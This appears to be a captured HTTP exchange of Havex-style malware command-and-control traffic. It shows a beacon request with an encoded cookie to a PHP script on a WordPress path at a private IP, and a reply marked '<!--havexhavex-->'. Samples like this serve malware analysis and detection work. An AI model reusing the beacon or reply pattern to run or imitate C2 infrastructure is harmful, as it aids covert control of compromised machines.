 GET /wp08/wp-includes/dtcla.php HTTP/1.1
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Referer: http://www.google.com
Accept-Language: en-us,en;q=0.5
Cookie: FIJdgspX6cH83Sg3OG0ErR1L251N5NEG8NPfdtgqggPTJzxy8cFPUfN6QssdM1gKCHMcFLm6U5i5BsiWsAW4FiSR2V0RXslfGKCig7CTyBXZ7XKhj4zmC55wyBK/
BNrpvvCAb04J0Pfx+vDOhFd8VCw2qsMlMSWyeKMz873DmiA=
User-Agent: Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 5.2) Java/1.5.0_08
Host: 192.168.68.129
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 08:24:38 GMT
Server: Apache/2.2.26 (Unix)
X-Powered-By: PHP/5.3.28
Cache-Control: no-cache
Content-Type: text/html
Keep-Alive: timeout=3, max=100
Content-Length: 150
<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></head><body>Sorry, no data corresponding your request.<!--havexhavex--></body></html>